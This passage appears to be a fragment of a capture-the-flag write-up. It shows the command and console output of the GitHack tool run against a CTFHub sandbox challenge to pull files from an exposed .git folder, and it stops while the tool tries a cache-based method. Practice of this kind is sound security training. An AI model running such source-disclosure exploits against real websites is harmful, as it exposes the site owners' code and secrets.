 E:\安全\Git泄露\GitHack-master>python2 GitHack.py http://challenge-6ef911625ae64cdf.sandbox.ctfhub.com:10800/.git
GitHack{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-6ef911625ae64cdf.sandbox.ctfhub.com:10800/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into 'E:\安全\Git泄露\GitHack-master\dist\challenge-6ef911625ae64cdf.sandbox.ctfhub.com_10800'...
fatal: repository 'http://challenge-6ef911625ae64cdf.sandbox.ctfhub.com:10800/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-6ef911625ae64cdf.sandbox.ctfhub.com:10800/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git